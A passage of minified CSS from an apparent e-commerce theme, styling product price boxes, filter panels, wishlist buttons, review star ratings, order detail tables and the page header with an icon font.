.price-box{margin:8px 0 3px}.table.grouped .price-box p{margin:0}.table.grouped .price-box .price{font-weight:700;color:#08c}.table.grouped .price-box .old-price .price{font-weight:400;color:#999}.table.grouped .stock.unavailable{margin:0;white-space:nowrap;text-transform:none;font-weight:400}.page-product-grouped .product-info-price{float:right;display:block;width:auto;border:0}.form-add-invitations .additional,.form-add-invitations .field.message{margin-top:18px}.form-add-invitations .action.remove{top:4px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.filter.block{margin-bottom:0}.filter-title strong{position:absolute;z-index:2;line-height:16px;border:1px solid #ccc;text-align:center;padding:7px 10px;background-color:#fff;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);border-radius:3px;font-weight:400;top:0;left:0}.filter-title strong[data-count]:after{content:attr(data-count);display:inline-block;border-radius:2px;padding:2px;font-size:.8em;margin:0 5px;color:#fff;min-width:1em;line-height:1;background:#fc5e10}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{font-weight:600;padding:9px 9px 18px;font-size:13px;line-height:1em;border-bottom:1px solid #ccc;display:none}.filter-subtitle{display:none}.filter-current{margin:0}.filter-current .items{border:1px solid #ddd;border-width:0 1px;background-color:#fbfbfb;padding:10px 0;margin:0}.filter-current .item{position:relative;z-index:1;padding-left:17px}.filter .filter-current-subtitle{display:block;padding:10px 15px;font-size:13px;font-weight:700;text-transform:uppercase;border:1px solid #ddd;background-color:#f5f5f5;color:#777;position:relative;cursor:pointer;border-radius:7px 7px 0 0}.filter-current .action.remove{position:absolute;right:15px;top:-2px}.filter-actions{font-size:11px;padding:10px 15px;background:#f7f7f7;border:1px solid #ddd;border-radius:0 0 7px 7px;text-align:right;margin-bottom:14px}.filter-label{text-transform:uppercase}.filter-label:after{content:": "}.filter-value{color:#858585}.filter-options{display:none;margin:0}.filter-options-item{margin-bottom:14px}.filter-options-item.active .filter-options-title{border-radius:7px 7px 0 0}.filter-options-item.active .filter-options-content{display:block !important}.filter-options-title{padding:10px 15px;font-size:13px;font-weight:700;text-transform:uppercase;border:1px solid #ddd;background-color:#f5f5f5;position:relative;cursor:pointer;border-radius:7px;display:block;text-decoration:none}.filter-options-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\f823';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter-options-title:after{width:26px;height:26px;display:block;border:1px solid #ddd;position:absolute;right:15px;top:50%;margin-top:-13px;border-radius:3px;color:#ccc;text-align:center;line-height:24px;background-color:#fff;font-size:10px}.filter-options-title:hover:after{background-color:#08c;color:#fff}.active>.filter-options-title:after{content:'\f820'}.filter-options-content{margin:0;padding:10px 15px;font-size:13px;border:1px solid #ddd;border-top:0;border-radius:0 0 7px 7px;background-color:#fbfbfb}.filter-options-content .item{margin:13px 0;line-height:1.5em}.filter-options-content a{color:#777 !important}.filter-options-content a:hover .count{text-decoration:none}.filter-options-content .count{color:#858585;padding-right:5px}.filter-options-content .count:before{content:"("}.filter-options-content .count:after{content:")"}.map-popup-wrapper.popup .action.close{top:9px}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;left:0;margin-top:9px;position:absolute;top:0;z-index:1001;display:none;opacity:0}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:9px;top:9px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin:0 0 18px}.map-popup .map-info-price .price-box{margin:0 0 18px}.map-popup .map-info-price .price-box .label:after{content:": "}.map-popup .action.primary{margin-right:9px}.map-popup .map-msrp{margin-bottom:9px}.map-popup .actual-price{margin:3px 0 15px}.map-popup .popup-header{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:9px}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}.wishlist.split.button{display:inline-block;position:relative;margin-right:5%;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\f807';font-family:'porto-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#777}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\f804';font-family:'porto-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#777}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{padding:6px 0}.wishlist.split.button>.action.split{margin-right:5px}.wishlist.split.button>.action.split:before{content:'\f816'}.wishlist.split.button>.action.split:before{margin:0}.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.wishlist.split.button>.action:hover{color:#777}.wishlist.split.button>.action.toggle:before{border-left:1px solid #999;content:'';float:left;height:15px;margin:3px 4px 0 0}.cart.table-wrapper .wishlist.split.button{vertical-align:baseline}.cart.table-wrapper .wishlist.split.button>.action.split{font-weight:400;letter-spacing:normal;text-transform:none}.cart.table-wrapper .wishlist.split.button>.action.toggle:after{color:#08c}.cart.table-wrapper .wishlist.split.button>.action.split,.cart.table-wrapper .wishlist.split.button>.action.toggle{color:#08c}.cart.table-wrapper .wishlist.split.button>.action.split:before,.cart.table-wrapper .wishlist.split.button>.action.toggle:before{display:none}.wishlist.window.popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:9px;top:9px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.wishlist-dropdown.move .action.toggle,.wishlist-dropdown.copy .action.toggle{color:#08c}.page-multiple-wishlist .actions-toolbar>.primary{display:block;float:none;text-align:left}.page-multiple-wishlist .actions-toolbar>.primary .action.remove{float:right}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:9px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:9px}.block-wishlist-management .wishlist-notice{color:#c1c1c1;display:inline-block;margin-right:18px}.block-wishlist-management .wishlist-notice.private{display:inline-block;text-decoration:none}.block-wishlist-management .wishlist-notice.private:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#e7e7e7;content:'\e629';font-family:'porto-icons';margin:0 4.5px 0 0;vertical-align:text-bottom;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:18px}.block-wishlist-management .wishlist-dropdown.move{margin-right:18px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:54px;max-width:500px}.block-wishlist-search-results .table-wrapper{border-top:none}.block-wishlist-info-items .block-title{margin-bottom:18px;font-size:2.2rem}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:18px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 9px}.block-wishlist-info-items .split{clear:both;padding:9px 0;visibility:hidden}.block-wishlist-info-items .wishlist-dropdown .change{color:#08c}.block-wishlist-info-items .action.towishlist{padding:9px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout .title{margin-bottom:27px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .table>tbody>tr>td,.multicheckout .table-wrapper .table>tbody>tr>th,.multicheckout .table-wrapper .table>tfoot>tr>td,.multicheckout .table-wrapper .table>tfoot>tr>th,.multicheckout .table-wrapper .table>thead>tr>td,.multicheckout .table-wrapper .table>thead>tr>th{vertical-align:middle}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:9px}.multicheckout .table-wrapper .product-item-name>a,.multicheckout .table-wrapper .product-item-name>a:hover{color:#08c}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:36px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:9px}.multicheckout .item-options{margin:9px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;padding-bottom:9px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#eaeaea}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .box-items .box-content{border-top:1px solid #ddd;border-radius:8px}.multicheckout.order-review .box-items .data.table{margin-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:36px}.multicheckout .box-title span{margin-right:9px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0;color:#777;font-weight:700;text-transform:none;font-size:14px;line-height:1.4}.multicheckout .box-billing-method .methods-payment .item-title label{font-size:14px;vertical-align:top;font-weight:600}.multicheckout .checkout-review .grand.totals{font-size:2rem;margin-bottom:36px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400;padding:0;background:0 0}[class^=multishipping-] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:20px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#ddd;content:'\f84c';font-family:'porto-icons';margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{padding-left:35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-top-left-radius:0;border-bottom-left-radius:0;margin-left:-1px}.data.switch .counter{color:#c1c1c1}.data.switch .counter:before{content:"("}.data.switch .counter:after{content:")"}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c3c5c9;font-family:'porto-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffc600;font-family:'porto-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{display:block;width:83px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c3c5c9;font-family:'porto-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:hover+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ffc600;font-family:'porto-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\f844' '\f844' '\f844' '\f844' '\f844'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\f844' '\f844' '\f844' '\f844'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\f844' '\f844' '\f844'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\f844' '\f844'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\f844'}.review-control-vote:before{content:'\f845' '\f845' '\f845' '\f845' '\f845'}.review-toolbar{padding:0;border-top:1px solid #c9c9c9;margin:0 0 18px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{display:block;text-align:center;border-bottom:1px solid #c9c9c9;padding:18px 0}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{font-size:1.4rem;line-height:1.5rem;padding:7px 15px;margin:0}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{line-height:1.3;border-bottom:0;padding:0;margin-bottom:18px}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{margin-bottom:9px;font-weight:600;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;line-height:32px;height:32px;letter-spacing:10px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-top:9px;margin-bottom:43.2px}.review-list{margin-bottom:27px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}.review-item{padding:18px 0;border-bottom:1px solid #c9c9c9;margin:0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;max-width:100%;margin-bottom:9px}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{font-weight:600;line-height:1.1;font-size:1.7rem;margin-top:1.8rem;margin-bottom:.9rem;margin:0 0 18px}.review-content{margin-bottom:18px}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:18px}.product-reviews-summary{margin-bottom:10px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle}.product-reviews-summary .reviews-actions{display:inline-block;vertical-align:middle;font-size:14px;margin-top:0;line-height:16px}.product-reviews-summary .reviews-actions a{color:#bdbdbd;padding:0 15px 0 10px}.product-reviews-summary .reviews-actions a:not(:last-child){border-right:1px solid #ccc}.product-reviews-summary.no-rating .reviews-actions a:first-child{padding-left:0}.product-info-main .product-reviews-summary,.customer-review .product-reviews-summary{margin-bottom:20px}.product-info-main .rating-summary,.customer-review .rating-summary{margin-right:15px}.block-reviews-dashboard .items .item{margin-bottom:18px}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:4.5px}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:9px}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{width:30%;max-width:285px;float:left;margin-right:3%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:18px}.customer-review .review-details .customer-review-rating .item{margin-bottom:9px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:1.1;font-size:1.7rem;margin-top:1.8rem;margin-bottom:.9rem;font-weight:600;margin-bottom:18px}.customer-review .review-details .review-content{margin:0;margin-bottom:18px}.customer-review .review-details .review-date{color:#eaeaea}.block-reward-info .reward-balance{font-size:1.8rem;margin-bottom:22.5px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:22.5px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:9px}.order-details-items.rma .order-title{display:none}.order-details-items.rma .order-title+.toolbar{display:none}.form-create-return .additional:first-child{margin-top:0}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:18px}.order-links .item{line-height:36px;margin:0 0 -1px}.order-links .item strong{background:#fff;border:1px solid #ccc;display:block;font-weight:400;padding:0 20px}.order-links .item a{background:#f6f6f6;color:#c1c1c1;border:1px solid #ccc;display:block;font-weight:400;padding:0 20px}.order-links .item a:hover{background:#fff;text-decoration:none}.order-details-items{border:1px solid #ccc;margin-bottom:36px;padding:9px}.order-details-items.ordered .order-title{display:none}.order-details-items .order-title{border-bottom:1px solid #ccc;padding:0 0 9px}.order-details-items .order-title>strong{font-size:2.4rem;font-weight:300}.order-details-items .order-title .action{display:inline-block}.order-details-items .table-wrapper{margin:0}.order-details-items .table-wrapper+.actions-toolbar>.secondary .action.back{display:inline-block}.order-details-items .table-order-items>thead>tr>th{border-bottom:1px solid #ccc}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #ccc}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:0 0}.order-details-items .table-order-items tbody td{padding-top:20px;padding-bottom:20px}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-top:0;padding-bottom:5px}.order-details-items .table-order-items tbody .col.options{padding:0 0 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-top:0;padding-bottom:15px}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:": "}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .col.name{padding-top:16px}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#777}.order-details-items .action.show>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\f807';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\f804'}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:": "}.order-details-items .action.print{display:none}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:1px solid #ccc}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .product-item-name{display:inline-block}.block-reorder .product-item .field.item{display:inline-block}.form.send.friend{display:block;border:1px solid #ececec;border-radius:8px;background:#fff;border-top:4px solid #08c;padding:35px 25px;box-shadow:0 2px 3px rgba(0,0,0,.08)}.product-social-links .action.mailto.friend:before,.moved-add-to-links .action.mailto.friend:before{content:'\f84c'}.block-collapsible-nav .item{border-bottom:1px solid #ddd}.block-collapsible-nav .item:first-child{border-top:1px solid #ddd}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{color:#777;display:block;padding:8px 18px 8px 15px;position:relative}.block-collapsible-nav .item a:before,.block-collapsible-nav .item>strong:before{font-family:'porto-icons';content:'\f821';position:absolute;left:0}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover,.block-collapsible-nav .item a:active,.block-collapsible-nav .item a:focus{color:#08c;background-color:transparent}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current strong{color:#08c;font-weight:400}body{background-color:#fff}.ie9 .page-wrapper{background-color:#fff;min-height:0}.columns .column.main{max-width:100%}.page-header{background-color:#fff;border-top:3px solid #08c;position:relative;z-index:4}.page-header .panel.wrapper{background-color:#f0f0ed;color:#777}.page-header.header-newskin .minicart-wrapper{position:relative;width:58px;vertical-align:middle;margin-left:15px;margin-right:0}.page-header.header-newskin .minicart-wrapper .action.close{top:5px}.page-header.header-newskin .minicart-wrapper .action.showcart{position:relative;padding:0 25px 0 0;line-height:31px}.page-header.header-newskin .minicart-wrapper .action.showcart:before,.page-header.header-newskin .minicart-wrapper .action.showcart.active:before{content:'\e87f';font-size:29px;line-height:32px}.page-header.header-newskin .minicart-wrapper .action.showcart:after{content:"\f803";font-family:'porto-icons';position:absolute;right:0;top:1px;-webkit-font-smoothing:antialiased}.page-header.header-newskin .minicart-wrapper .action.showcart .counter.qty{width:16px;height:16px;display:block;font-size:10px;color:#fff;background-color:#ed5348;text-align:center;line-height:16px;border-radius:20px;min-width:auto;left:auto;right:16px;margin-top:-16px}.page-header.header-newskin.sticky-header .minicart-wrapper .action.showcart{line-height:40px}.page-header.header-newskin.sticky-header .minicart-wrapper .action.showcart:before,.page-header.header-newskin.sticky-header .minicart-wrapper .action.showcart.active:before{line-height:39px}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;font-size:0;margin-left:auto;margin-right:18px}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:11px;text-transform:uppercase}.header.panel>.header.links>li>a{color:#777;text-decoration:none}.header.panel>.header.links>li>a:visited{color:#777;text-decoration:none}.header.panel>.header.links>li>a:hover{color:#777;text-decoration:underline}.header.panel>.header.links>li>a:active{color:#777;text-decoration:underline}.header.content{position:relative}.logo{display:inline-block;vertical-align:middle;margin:30px 0;max-width:50%;position:relative;z-index:5}.logo img{display:block;max-height:50px;max-width:100%}.page-print .logo{display:inline-block;float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:27px}.action.skip:focus{background:#f0f0f0;padding:9px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 9px;padding:12px 18px 12px 22.5px;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#777;margin:0}.message.global.noscript a,.message.global.cookie a{color:#08c}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#08c}.message.global.noscript a:active,.message.global.cookie 